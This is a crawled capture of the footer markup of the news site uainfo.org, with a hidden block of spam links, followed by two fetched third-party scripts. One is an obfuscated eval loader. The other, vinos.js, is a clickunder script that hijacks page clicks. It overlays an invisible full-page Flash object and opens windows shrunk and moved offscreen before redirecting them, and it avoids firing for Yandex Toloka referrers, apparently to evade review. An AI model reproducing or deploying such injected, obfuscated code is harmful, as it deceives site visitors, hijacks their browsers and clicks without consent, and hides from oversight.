    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#681d0901060e0746071a0f280f05090104460b0705"><span class="__cf_email__" data-cfemail="b6c3d7dfd8d0d998d9c4d1f6d1dbd7dfda98d5d9db">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1599
content:
var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"EqJLxGTai",49,8,12))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.10435766855844042
body_size: 78248
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

